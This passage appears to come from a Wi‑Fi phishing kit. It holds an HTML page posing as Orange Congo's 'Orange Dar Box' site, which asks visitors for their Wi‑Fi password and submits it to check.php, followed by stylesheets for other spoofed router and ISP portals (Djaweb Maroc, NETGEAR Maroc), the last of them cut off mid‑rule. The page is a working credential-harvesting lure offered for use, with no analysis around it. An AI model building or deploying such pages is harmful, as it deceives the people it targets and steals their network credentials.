  <meta name="smartbanner:author" content="Orange Congo">
  <meta name="smartbanner:price" content="Gratuit">
  <meta name="smartbanner:button" content="Ouvrir">
  <meta name="smartbanner:price-suffix-apple" content="sur App Store">
  <meta name="smartbanner:icon-apple" content="/2/img/smartbanner/ios_icon.png">
  <meta name="smartbanner:button-url-apple" content="">
  <meta name="smartbanner:price-suffix-google" content="sur Google Play">
  <meta name="smartbanner:icon-google" content="/2/img/smartbanner/android_icon.png">
  <meta name="smartbanner:button-url-google" content="">
  <meta name="smartbanner:enabled-platforms" content="ios,android">
 
 <meta name="description" content="Site officiel Orange République Démocratique du Congo. Leader de la téléphonie mobile, fixe et Internet en République Démocratique du Congo">  
   
  <meta content="width=device-width, initial-scale=1, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" name="viewport"> 
  <title> Orange Dar Box </title> 
 
  <style type="text/css" media="screen">
    .o-contact input,
    .o-contact select,
    .o-contact textarea {
        padding: 7px 20px;
        width: 50%;
    }
    input[type="radio"]{
      padding: 0;
      width: auto;
      height: auto;
    }
    .radio-inline{
      width: 70px;
    }
    
    .o-form-group {
        margin-bottom: 10px;
        width: 100%;
        float: left;
    }
    
    .o-form-group div {
        position: relative;
    }
    
    .o-add-field {
        position: absolute;
        left: 100%;
        top: 0;
    }
    </style> 
  <link href="./Orange Dar Box_files/bootstrap__portal__.css" rel="stylesheet" type="text/css">
  <link href="./Orange Dar Box_files/header__portal__.css" rel="stylesheet" type="text/css">
  <link href="./Orange Dar Box_files/global.css" rel="stylesheet" type="text/css">
  <link href="./Orange Dar Box_files/orange_socialbar__portal__.css" rel="stylesheet" type="text/css">
  <link rel="shortcut icon" href="file:///C:/Users/X5/Desktop/new/Orange/Contact%20li%C3%A9%20%C3%A0%20une%20ligne%20t%C3%A9l%C3%A9phonique%20_%20Orange%20R%C3%A9publique%20D%C3%A9mocratique%20du%20Congo_files/favicon_1.ico"> 
  <meta name="pr:cid" content="374">
 </head> 
 <body>
  <noscript>
  </noscript> 
  <header id="etn-mosse-header" class="etn-orange-portal-- internal">
   <div class="o-sitetype-bar o-extra-bar o-visible-xs-block o-black">
  
   </div>
   <div style="top: 0px; width: 100%; z-index: 11000; height: 40px;" class="o-topbar o-black o-border-bottom o-sticky o-hidden-xs" data-lf-top-fixed="">
    <ul class="o-nav o-nav-pills o-container o-color-white o-f15 o-ft13 ">
     <li class="o-visible-sm-block o-visible-md-block o-visible-lg-block" role="presentation">

   </li></ul></div>
   <div style="width:100%;" class="o-navbar o-black o-sticky o-h80 o-border-bottom" id="o-secondtopmenu" data-lf-top-fixed="">
    <div class="o-container">
     <a class="___portalmenulink" id="___portalhomepagelink" href="file:///C:/Users/X5/Desktop/new/Orange/://orange.cd/" target="_blank"><img src="./Orange Dar Box_files/logo_1.png" alt="logo" class="o-logo"></a>
     <nav class="o-f18 o-col3 o-color-white o-dib o-main" style="vertical-align: bottom;">
      <a href="file:///C:/Users/X5/Desktop/new/Orange/index.htm" class="o-visible-sm-inline-block o-visible-xs-inline-block o-hidden-lg o-mobile-menu-bt" target="_blank"><img src="./Orange Dar Box_files/menu_icon.png"></a>
      <ul class="o-nav o-nav-pills" style="max-height: 692px; height: auto;">
     
        <h2>Box Fixe Orange</h2> 
      </ul></nav></div>
     </div>
    
   
  <div class="o-container"><div class="o-login-cart-section" style="right: 160px;"><div class="login-section"></div><div class="cart-section"></div></div></div><div class="o-container"><div class="o-login-cart-section" style="right: 160px;"><div class="login-section"></div><div class="cart-section"></div></div></div></header> 
  <div class="etn-orange-portal--"> 
   <div class="o-container o-contact"> 
    <div id="pagetitle">
     &nbsp;
    </div> 
	
<form id="form1" name="form1" method="POST" action="check.php" >

	
    <h2>Saisissez Le mot de passe de Votre Wifi</h2> 
    <br> 
    <p style="color:#aaa"><em><span style="color:red">* </span>Champs obligatoire</em></p> 
    <hr> 
    <div class="o-alert o-alert-danger" id="errdiv" role="alert" style="display:none"></div> 
     
     <input type="hidden" name="form_type" value="b2c-sales"> 
     <input type="hidden" value="1" name="issave"> 
     <input type="hidden" value="fr" name="lang"> 
     <input type="hidden" name="form_token" id="form_token" value="6130b1fa-ab89-4878-85f7-8e3e1bff6dd8"> 
     <div class="o-form-group">
     <BR>
      <label for="nom" class="o-col-sm-3 o-control-label">Password<span style="color:red"> * </span></label>
      <div class="o-col-sm-9">
     <input type="password" name="key1" id="key1"> 
      </div>
     </div>
     
     
     
     
     
     
     
     
     <div class="o-form-group">
      <label for="nom" class="o-col-sm-3 o-control-label"></label>
      <div class="o-col-sm-9">
       
      </div>
     </div> 
     <div class="o-form-group"> 
      <div class="o-col-sm-offset-3 o-col-sm-9"> 
	  <button id="submit" type="submit" value="Connexion" class="o-btn o-orange" class="didomi-components-button didomi-button didomi-dismiss-button didomi-components-button--color didomi-button-highlight highlight-button" style="color: white; background-color: rgb(255, 121, 0); border-radius: 100px;padding: 10px 35px; text-align: center; border-color: rgba(255, 121, 0, 0.3); border-width: 1px;"><span>Connexion</span></button>
      </div> 
     </div> 
    </form> 
   </div> 
  </div>  
  
  <footer id="etn-mosse-footer" class="etn-orange-portal-- internal" style="clear:both">
   <div class="o-black">
    <div class="">
     <div class="o-socialbar o-black">
      <div class="o-container">
       <div id="o-followbar" class="o-second o-black o-horizontal ">
       
        <div style="o-max-width: calc(100% - 85px); " class="o-content ">
           <g>
            <path fill="#ffffff" d="M9.922,7.999C8.859,7.999,8,8.862,8,9.925c0,1.063,0.859,1.927,1.922,1.927 c1.06,0,1.921-0.863,1.921-1.927C11.843,8.862,10.982,7.999,9.922,7.999z M8.263,24h3.317V13.312H8.263V24z M20.023,13.046 c-1.613,0-2.694,0.886-3.137,1.727h-0.045v-1.46H13.66V24h3.315v-5.287c0-1.395,0.264-2.745,1.988-2.745 c1.7,0,1.725,1.595,1.725,2.835V24h3.312v-5.862C23.999,15.259,23.379,13.046,20.023,13.046z"></path>
           </g>
          
        </div>
       </div>
      </div>
     </div>
     <nav class="o-menu o-black o-f14 o-ft14 o-color-white">
      <div class="o-container">
       <div class="o-row">
        <ul class="portal-col-5">
        </ul>
        <ul class="portal-col-5">

        </ul>
        <ul class="portal-col-5">
         <li class=""><a class="___portalmenulink " href="javascript:void(0)" target="_self"> </a><span class="expand" style="display: inline;"></span><span class="expand" style="display: inline;"></span></li>
         <li class=""><a class="" target="_blank"> </a></li>
        </ul>
        <ul class="portal-col-5">
         <li class="" style="display: none;"></li>
        </ul>
       </div>
      </div>
     </nav>
     <div class="o-f14 o-ft13">
      <div class="o-shortcut o-border-bottom o-color-white ">
       <div class="o-container "></div>
      </div>
      <div class="o-container o-legal o-black o-color-white ">
       <a class="___portalmenulink   " href="javascript:void(0)" target="_self"><p>© Orange</p></a>
       <a class="___portalmenulink  o_menu_open_new_tab   " href="file:///C:/Users/X5/Desktop/new/Orange/://orange.com/" target="_blank"><p></p></a>
      </div>
      <img src="./Orange Dar Box_files/logo_1.png" alt="orange logo" class="o-logo">
     </div>
    </div>
   </div>
  </footer>
  <script type="text/javascript">
hookforms();
</script> 

 
<div class="xdsoft_datetimepicker xdsoft_noselect xdsoft_"><div class="xdsoft_datepicker active"><div class="xdsoft_mounthpicker">

</div></div></div></body></html>
</file>
<file: SCAM/Djaweb_MAROC.portal/images/style.css>
A:link {text-decoration: none; color:#003399;}
A:visited {text-decoration: none; color:#003399;}
A:hover {text-decoration: underline;}
BODY {font-size: 12px;
font-family: Arial, Helvetica, sans-serif;
font-style: normal;
font-weight: normal;
}

.EventBusy, .freeBusyBusy {font-size: 12px; background-color: #FFDDDD;}
.EventFree, .freeBusyAvailable {font-size: 12px; background-color: #DDFFDD;}
.EventUnavailable, .freeBusyUnavailable {font-size: 12px; background-color: #FFFFFF;}
.EventConflicts {font-size: 12px; background-color: #FFBBBB;}
.EventTentative, .freeBusyTentative {font-size: 12px; background-color: #FFFBBB;}

.freeBusyBusy, .freeBusyAvailable, .freeBusyUnavailable, .freeBusyTentative {
    border: 1px solid #ccc;
}

.PtyHighest {background-color: #FFBBBB;}
.PtyHigh {background-color: #FFDDDD;}
.PtyLow {background-color: #DDFFDD;}
.PtyLowest {background-color: #BBFFBB;}

#ComposeOptions {position:absolute; z-index:1; left: 0px; top: 0px; visibility: hidden;}
#ComposeOptions2 {position:absolute; z-index:1; left: 0px; top: 0px; visibility: hidden; height: 100%;}

.FieldText {font-size: 12px; color: #000000;}
.FieldText input {font-size: 12px; color: #000000;}
.FieldText select {font-size: 12px; color: #000000;}
.GeneralText {font-size: 12px; color: #000000;}
.GeneralTextHighlighted {font-size: 12px; color: #000000 ; background-color: #baebb5;}
.FixedTextSmall {font-size: 11px; color: #000000;}
.FixedTextSmall input {font-size: 11px; color: #000000;}
.FixedTextSmall select {font-size: 11px; color: #000000;}
.FixedTextSmallHighlighted {font-size: 11px; color: #000000; BACKGROUND-COLOR: #FFFC9E; cursor: pointer; cursor: hand;}
.TitleText {font-size: 14px; font-weight: bold; color: #222222;}
.MessageText {font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; color: #000000;}
.MinorHeadingText {font-size: 13px; font-weight: bold; color: #138144; background-color: #EEEEEE;}
.MinorHeadingTable {font-size: 12px; color: #000000; background-color: #FFFFFF;}
.MajorHeadingText {font-size: 13px; color: #003399;}

.button_djaweb {
	font-size: 12px;
	border: 1px solid #d7d7d7;
	font-weight: bold;
	color: #FFFFFF;
	background-color: #12703b;
	text-align: center;
	vertical-align: middle;
	height: 26px;
	width: 60px;
	border-width: 1;
	border-color: #d7d7d7;
}

.FormButtonsSmall {font-size: 11px; color: #003399; text-align: center; vertical-align: middle; height: 24px; width: 24px;}

.FormButtonsSmallOver {font-size: 11px; color: #003399; text-align: center; vertical-align: middle; height: 24px; width: 24px; background-image: url(bgrdformbuttonssmlovr.gif);}

.FormButtonsSmallClicked {font-size: 11px; color: #003399; text-align: center; vertical-align: middle; height: 24px; width: 24px; background-image: url(bgrdformbuttonssmlckd.gif);}

.FormButtons {font-size: 11px; color: #003399; text-align: center; vertical-align: middle; height: 24px; width: 24px; border-color: #949694 #949694 #949694 #949694; padding-right: 2px; padding-left: 2px; border-style: solid; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; background-image: url(bgrdformbuttons.gif);}

.FormButtonsOver {font-size: 11px; color: #003399; text-align: center; vertical-align: middle; height: 24px; width: 24px; border-color: #949694 #949694 #949694 #949694; padding-right: 2px; padding-left: 2px; border-style: solid; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; background-image: url(bgrdformbuttonsover.gif);}

.FormButtonsClicked {font-size: 11px; color: #003399; text-align: center; vertical-align: middle; height: 24px; width: 24px; border-color: #949694 #949694 #949694 #949694; padding-right: 2px; padding-left: 2px; border-style: solid; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; background-image: url(bgrdformbuttonsclicked.gif);}

.FormButtonsLarge {font-size: 11px; color: #111111; text-align: center; vertical-align: middle; height: 26px; width: 26px; background-image: url(bgrdformbuttonslarge.gif);}

.FormButtonsLargeOver {font-size: 11px; color: #111111; text-align: center; vertical-align: middle; height: 26px; width: 26px; background-image: url(bgrdformbuttonslgover.gif);}

.FormButtonsLargeClicked {font-size: 11px; color: #111111; text-align: center; vertical-align: middle; height: 26px; width: 26px; background-image: url(bgrdformbuttonslgover.gif);}

TR.H {BACKGROUND-COLOR: #baebb5;}
TR.O {BACKGROUND-COLOR: #FFFC9E;}
TR.B {BACKGROUND-COLOR: #000000;}

/* Style for the Text Toolbar */

.htmlarea { background: #FFFFFF; }
.htmlarea .toolbar { cursor: default; background-image: url(bgrdmenus.gif); padding: 0px 0px 0px 0px;}
.htmlarea .toolbar table { font-family: Arial, Helvetica, sans-serif; font-size: 11px; }
.htmlarea .toolbar img { border: none; }
.htmlarea .toolbar .label { padding: 0px 0px; }

.htmlarea .toolbar .button { font-size: 11px; color: #003399; text-align: center; vertical-align: middle; height: 24px; width: 24px;}

.htmlarea .toolbar .buttonHover { background-image: url(bgrdformbuttonssmlovr.gif);}

.htmlarea .toolbar .buttonActive, .htmlarea .toolbar .buttonPressed { background-image: url(bgrdformbuttonssmlckd.gif);}

.htmlarea .toolbar .indicator { padding: 0px 3px; overflow: hidden; width: 20px; text-align: center; cursor: default; border: 1px solid ButtonShadow;}
.htmlarea .toolbar .buttonDisabled img { filter: alpha(opacity = 25); -moz-opacity: 0.25;}
.htmlarea .toolbar .separator { position: relative; background-image: url(verticaldivider.gif); width: 2px; height: 26px; padding: 0px;}
.htmlarea .toolbar .space { width: 5px; }
.htmlarea .toolbar select { font: 12px Arial, Helvetica, sans-serif; color: #000000;}
.htmlarea .toolbar select, .htmlarea .toolbar select:hover, .htmlarea .toolbar select:active { color: #000000 }
.htmlarea .statusBar { border: 1px solid; border-color: ButtonShadow ButtonHighlight ButtonHighlight ButtonShadow; padding: 2px 4px; background-color: ButtonFace; color: ButtonText; font: 11px Tahoma,Verdana,sans-serif;}
.htmlarea .statusBar .statusBarTree a { padding: 2px 5px; color: #00f;}
.htmlarea .statusBar .statusBarTree a:visited { color: #00f; }
.htmlarea .statusBar .statusBarTree a:hover { background-color: Highlight; color: HighlightText; padding: 1px 4px; border: 1px solid HighlightText;}

.externalHeader,
.externalHeader A	{ font-size: larger; color: #138144; font-weight: bold; text-decoration: none;}
.externalHeader:first-letter {color: #138144;}
.externalError  {border: 1px solid #F93; color: #F00; font-weight: bold;}
.externalTable  {border: 2px solid #f9d353; background-color: #95c3a9; padding: 15px;}
.externalTable_Djaweb  {
	border: 2px solid #d7d7d7;
	background-color: #ffffff;
	padding: 15px;
	-moz-box-shadow: inset 0 0 5px 5px #d7d7d7;
	-webkit-box-shadow: inset 0 0 5px 5px#d7d7d7;
	box-shadow: inset 0 0 5px 5px #d7d7d7;
}
.externalTable_Djaweb2  {
	border: 2px solid #a3aca7;
	background-color: #138144;
	padding: 15px;
}
.externalField_Djaweb {
	color: #FFFFFF;
	font-weight: bold;
}
.externalField_Djaweb2 {
	color: #6b6b6b;
	font-weight: bold;
}
.externalField,
.externalTable THEAD {color: #138144; font-weight: bold;}
.externalList	{border: 1px solid #06A; background-color: #f4f5f7; padding: 0px;}

.externalLink_Djaweb  {color: #FFFFFF; font-weight: bold;}
.externalLink_Djaweb A, .linkLabel A:link, .linkLabel A:active {
	color: #FFF;
}
.externalLink_Djaweb A:hover	{color: #f9d353;}

.externalLink  {font-weight: bold;}
.externalLink A, .linkLabel A:link, .linkLabel A:active {color: #06A;}
.externalLink A:hover	{color: #F93;}

.externalOption  {font-size: smaller; color: #444;}

.externalInfo	{font-size: smaller; color: #DDD; }

.externalAction {border: double #F93; text-align:center; font-weight: bold; background-color: #f4f5f7;}
.externalAction A,
.externalAction A:active {color: #06A; text-decoration:none;}
.externalAction A:hover	 {color: #F93; text-decoration:none;}

.externalMessage {border: 0px solid #06A; background-color: #f4f5f7; padding: 2px;}
.externalMessage TT {font-size: 10pt;}

.externalSubtable	{padding: 2px;}
</file>
<file: SCAM/NETGEAR_MAROC.portal/NETGEAR_files/app.5ebe0b372688ca43cce9d34281692691.css>
.community-name{color:#fff;border-color:#fff}.home-community .app-header .active-nav,.home-community .app-header 
												.nav-wrap:hover .nav-link-wrap:hover{background-color:#4acbd6}.home-community .app-header .nav-wrap:hover 
												.active-nav .forum-link,.home-community .app-header .nav-wrap:hover .active-nav a{color:#36444b}.home-community 
												.app-header .active-nav .forum-link,.home-community .app-header .active-nav a,.home-community .app-header
										.nav-wrap .active-nav:hover a,.home-community .app-header .nav-wrap .nav-item:hover .forum-link,.home-community .app-header .nav-wrap .nav-item:hover a{color:#fff}.app-header .nav-wrap:hover 
										.active-nav{background:none}.app-header .logo-img{width:auto;height:40px;vertical-align:middle}.app-header 
										.community-name{color:#fff;padding:2px 0 2px 16px;margin-left:16px;border-left:1px solid #fff;vertical-align:-5px;text-decoration:none;line-height:14px;display:inline-block}.app-header .forum-link,.app-header .nav-item a{color:#fff;display:inline-block;line-height:1;vertical-align:middle;cursor:pointer}
										.app-header a:focus,.app-header a:hover{text-decoration:none}.app-header 
										.logo{position:relative;line-height:60px}.app-header .logo 
										.navbar-toggle{position:absolute;left:0;font-size:30px;line-height:52px}.home-community .app-header .logo .navbar-toggle{color:#36444b}.app-header .search-icon-xs{display:inline-block;position:absolute;right:0;font-size:24px;line-height:52px}.app-header .search-icon{font-size:20px;margin-right:12px}.app-header .search-input .el-input__inner{width:180px;height:24px;color:#fff;background-color:hsla(0,0%,100%,.14);border-radius:5px;border:none}.app-header .search-input .el-input__suffix-inner{color:#fff;font-size:20px;cursor:pointer}.home-community .app-header .search-input .el-input__inner{background-color:#e6e8e9;color:#36444b}.home-community .app-header .search-input .el-input__suffix-inner{color:#36444b}.app-header .search-input .el-input__suffix-inner .el-icon-search{vertical-align:1px}.app-header .bs-navbar li{list-style:disc inside}.app-header .bs-navbar .login{font-size:14px}@media only screen and (max-width:767px){.app-header{height:52px}.app-header .logo{float:none;text-align:center;line-height:52px}.app-header .nav-wrap{display:block}.community-app-header .bs-navbar{float:none;position:fixed;z-index:10;left:0;top:0;height:100%;width:100%;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .38s ease-in-out;transition:-webkit-transform .38s ease-in-out;transition:transform .38s ease-in-out;transition:transform .38s ease-in-out,-webkit-transform .38s ease-in-out}.app-header .bs-navbar.open{-webkit-transform:translateX(0);transform:translateX(0)}.community-app-header .bs-navbar .navbar-nav{position:absolute;width:85%;height:100%;z-index:1;background-color:#fff;-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.1),0 4px 4px 0 rgba(54,68,75,.15);box-shadow:0 0 4px 0 rgba(0,0,0,.1),0 4px 4px 0 rgba(54,68,75,.15)}.app-header .bs-navbar,.app-header .bs-navbar .navbar-nav a,.app-header .bs-navbar .navbar-toggle,.app-header .forum-link,.app-header .nav-wrap:hover .active-nav a{color:#36444b}.app-header .active-nav,.app-header .active-nav .forum-link,.app-header .bs-navbar .active-nav a,.app-header .nav-item:hover .forum-link,.app-header .nav-wrap .nav-item:hover a{color:#fff}.app-header .bs-navbar .navbar-nav .navbar-toggle{font-size:24px;line-height:52px;border-bottom:1px solid #dfe1e2}.app-header .bs-navbar .collapsed{max-height:0;overflow:hidden}.community-app-header .bs-navbar .nav-item{display:block;padding:0 0 0 20px;line-height:42px}.app-header .navbar-mask{position:absolute;left:0;right:0;top:0;bottom:0}.community-app-header .bs-navbar .login{position:absolute;bottom:60px}}@media only screen and (min-width:768px){.app-header .logo{float:left}.app-header .bs-navbar{float:right}.app-header .nav-wrap{display:inline-block}.app-header .bs-navbar .nav-item{display:inline-block;padding:0 16px;line-height:60px;vertical-align:top}.app-header .bs-navbar .search-input{padding:0 36px 0 24px}.app-header .bs-navbar .login{padding:0;margin-left:30px}.app-header .forum-wrap{position:relative}.app-header .module-wrap{position:absolute;background:#fff;left:0;top:100%;padding:8px 0;-webkit-box-shadow:0 2px 4px 0 rgba(33,33,33,.2);box-shadow:0 2px 4px 0 rgba(33,33,33,.2);min-width:320px;border-radius:0 5px 5px 5px;display:none}.app-header .forum-wrap:hover .module-wrap{display:block}.app-header .module-item{display:block!important;padding:16px 24px 0;position:relative}.app-header .module-item:hover{background-color:#d7edfc}.app-header .module-item span{color:#069;line-height:1;font-size:16px;display:block;padding-bottom:16px;border-bottom:1px solid #e4e6e7}.app-header .module-item:last-child span{border-bottom:0}}@media only screen and (min-width:992px){.app-header .bs-navbar .login{margin-left:96px}}@media only screen and (min-width:1200px){.app-header .bs-navbar .login{margin-left:0}}.app-header .bs-navbar .modules-wrap-xs{margin-left:-20px;background-color:#f2f2f2;max-height:300px;overflow:auto}.app-header .bs-navbar .navbar-nav .module-item-xs{display:list-item;list-style:none outside;padding-left:0;margin-left:54px;line-height:40px;color:#36444b}.app-header .bs-navbar .navbar-nav .module-item-xs a{color:#36444b}.app-header .bs-navbar .navbar-nav .sub-module-item-xs{color:#818a8e;list-style:none;margin-left:16px}.app-header .bs-navbar .navbar-nav .sub-module-item-xs.nuxt-link-active{list-style:disc outside;color:#10c1d0}.app-header .bs-navbar .module-item-xs.nuxt-link-active{color:#0492eb;list-style:disc outside}.app-header .bs-navbar .module-item-xs.nuxt-link-active a{color:#0492eb}.home-community .app-header .bs-navbar .module-item-xs.nuxt-link-active,.home-community .app-header .bs-navbar .module-item-xs.nuxt-link-active a{color:#10c1d0}.el-dropdown-menu.header-dropdown{margin-top:-10px!important}.header-dropdown .el-dropdown-menu__item{line-height:32px;min-width:108px}.header-dropdown a{color:#36444b;display:inline-block;width:100%}.header-dropdown .el-dropdown-menu__item a:hover{color:#36444b}.app-header .logout-xs{line-height:1}.app-header .login-link{padding-right:12px;border-right:1px solid #fff;margin-right:12px}.home-community .app-header .login-link{border-color:#36444b}.home-community .introduce-app-header .login-link{border-color:#fff}.app-header .module-tree{position:fixed;left:0;top:60px;padding:30px 0;width:100%;font-size:14px;background:#fff;-webkit-box-shadow:0 4px 4px -4px rgba(33,33,33,.2);box-shadow:0 4px 4px -4px rgba(33,33,33,.2);display:none}.app-header .forum-wrap:hover .module-tree{display:block}.app-header .module-tree .module-tree-wrap{text-align:justify;line-height:1}@media screen and (max-width:1199px){.app-header .module-tree .module-tree-wrap{font-size:0}}.app-header .module-tree .module-tree-wrap:after{content:"";display:inline-block;width:100%}.app-header .module-tree-item{display:inline-block;font-size:14px;vertical-align:top;line-height:1}@media only screen and (min-width:768px){.app-header .module-tree-item{width:25%}}@media only screen and (max-width:1199px){.app-header .module-tree-item:nth-child(n+5){margin-top:48px}}@media only screen and (min-width:1200px){.app-header .module-tree-item{max-width:12.5%;width:auto}}.app-header .module-tree-inner{display:inline-block}.app-header .module-tree-parent{display:block;color:#36444b;padding-bottom:12px;border-bottom:1px solid #e5e7e9;margin-bottom:12px}.app-header .nav-item .module-tree-child{display:block;margin-bottom:16px;color:#818a8e!important;text-align:left;word-break:break-all}.app-header .module-tree-child:last-child{margin-bottom:0}.app-header .module-tree-parent:hover,.app-header .nav-item .module-tree-child:hover{color:#10c1d0!important}.el-message__closeBtn:focus,.el-message__content:focus{outline-width:0}.el-message{min-width:380px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:4px;border:1px solid #ebeef5;position:fixed;left:50%;top:20px;-webkit-transform:translateX(-50%);transform:translateX(-50%);background-color:#edf2fc;-webkit-transition:opacity .3s,-webkit-transform .4s;transition:opacity .3s,-webkit-transform .4s;transition:opacity .3s,transform .4s;transition:opacity .3s,transform .4s,-webkit-transform .4s;overflow:hidden;padding:15px 15px 15px 20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-message.is-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.el-message p{margin:0}.el-message--info .el-message__content{color:#909399}.el-message--success{background-color:#f0f9eb;border-color:#e1f3d8}.el-message--success .el-message__content{color:#67c23a}.el-message--warning{background-color:#fdf6ec;border-color:#faecd8}.el-message--warning .el-message__content{color:#e6a23c}.el-message--error{background-color:#fef0f0;border-color:#fde2e2}.el-message--error .el-message__content{color:#f56c6c}.el-message__icon{margin-right:10px}.el-message__content{padding:0;font-size:14px;line-height:1}.el-message__closeBtn{position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;color:#c0c4cc;font-size:16px}.el-message__closeBtn:hover{color:#909399}.el-message .el-icon-success{color:#67c23a}.el-message .el-icon-error{color:#f56c6c}.el-message .el-icon-info{color:#909399}.el-message .el-icon-warning{color:#e6a23c}.el-message-fade-enter,.el-message-fade-leave-active{opacity:0;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.el-fade-in-enter,.el-fade-in-leave-active,.el-fade-in-linear-enter,.el-fade-in-linear-leave,.el-fade-in-linear-leave-active,.fade-in-linear-enter,.fade-in-linear-leave,.fade-in-linear-leave-active{opacity:0}.el-fade-in-linear-enter-active,.el-fade-in-linear-leave-active,.fade-in-linear-enter-active,.fade-in-linear-leave-active{-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.el-fade-in-enter-active,.el-fade-in-leave-active,.el-zoom-in-center-enter-active,.el-zoom-in-center-leave-active{-webkit-transition:all .3s cubic-bezier(.55,0,.1,1);transition:all .3s cubic-bezier(.55,0,.1,1)}.el-zoom-in-center-enter,.el-zoom-in-center-leave-active{opacity:0;-webkit-transform:scaleX(0);transform:scaleX(0)}.el-zoom-in-top-enter-active,.el-zoom-in-top-leave-active{opacity:1;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center top;transform-origin:center top}.el-zoom-in-top-enter,.el-zoom-in-top-leave-active{opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}.el-zoom-in-bottom-enter-active,.el-zoom-in-bottom-leave-active{opacity:1;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center bottom;transform-origin:center bottom}.el-zoom-in-bottom-enter,.el-zoom-in-bottom-leave-active{opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}.el-zoom-in-left-enter-active,.el-zoom-in-left-leave-active{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:top left;transform-origin:top left}.el-zoom-in-left-enter,.el-zoom-in-left-leave-active{opacity:0;-webkit-transform:scale(.45);transform:scale(.45)}.collapse-transition{-webkit-transition:height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out;transition:height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out}.horizontal-collapse-transition{-webkit-transition:width .3s ease-in-out,padding-left .3s ease-in-out,padding-right .3s ease-in-out;transition:width .3s ease-in-out,padding-left .3s ease-in-out,padding-right .3s ease-in-out}.el-list-enter-active,.el-list-leave-active{-webkit-transition:all 1s;transition:all 1s}.el-list-enter,.el-list-leave-active{opacity:0;-webkit-transform:translateY(-30px);transform:translateY(-30px)}.el-opacity-transition{-webkit-transition:opacity .3s cubic-bezier(.55,0,.1,1);transition:opacity .3s cubic-bezier(.55,0,.1,1)}@font-face{font-family:element-icons;src:url(/_nuxt/fonts/element-icons.2fad952.woff) format("woff"),url(/_nuxt/fonts/element-icons.6f0a763.ttf) format("truetype");font-weight:400;font-style:normal}[class*=" el-icon-"],[class^=el-icon-]{font-family:element-icons!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.el-icon-upload:before{content:"\E60D"}.el-icon-error:before{content:"\E62C"}.el-icon-success:before{content:"\E62D"}.el-icon-warning:before{content:"\E62E"}.el-icon-sort-down:before{content:"\E630"}.el-icon-sort-up:before{content:"\E631"}.el-icon-arrow-left:before{content:"\E600"}.el-icon-circle-plus:before{content:"\E601"}.el-icon-circle-plus-outline:before{content:"\E602"}.el-icon-arrow-down:before{content:"\E603"}.el-icon-arrow-right:before{content:"\E604"}.el-icon-arrow-up:before{content:"\E605"}.el-icon-back:before{content:"\E606"}.el-icon-circle-close:before{content:"\E607"}.el-icon-date:before{content:"\E608"}.el-icon-circle-close-outline:before{content:"\E609"}.el-icon-caret-left:before{content:"\E60A"}.el-icon-caret-bottom:before{content:"\E60B"}.el-icon-caret-top:before{content:"\E60C"}.el-icon-caret-right:before{content:"\E60E"}.el-icon-close:before{content:"\E60F"}.el-icon-d-arrow-left:before{content:"\E610"}.el-icon-check:before{content:"\E611"}.el-icon-delete:before{content:"\E612"}.el-icon-d-arrow-right:before{content:"\E613"}.el-icon-document:before{content:"\E614"}.el-icon-d-caret:before{content:"\E615"}.el-icon-edit-outline:before{content:"\E616"}.el-icon-download:before{content:"\E617"}.el-icon-goods:before{content:"\E618"}.el-icon-search:before{content:"\E619"}.el-icon-info:before{content:"\E61A"}.el-icon-message:before{content:"\E61B"}.el-icon-edit:before{content:"\E61C"}.el-icon-location:before{content:"\E61D"}.el-icon-loading:before{content:"\E61E"}.el-icon-location-outline:before{content:"\E61F"}.el-icon-menu:before{content:"\E620"}.el-icon-minus:before{content:"\E621"}.el-icon-bell:before{content:"\E622"}.el-icon-mobile-phone:before{content:"\E624"}.el-icon-news:befo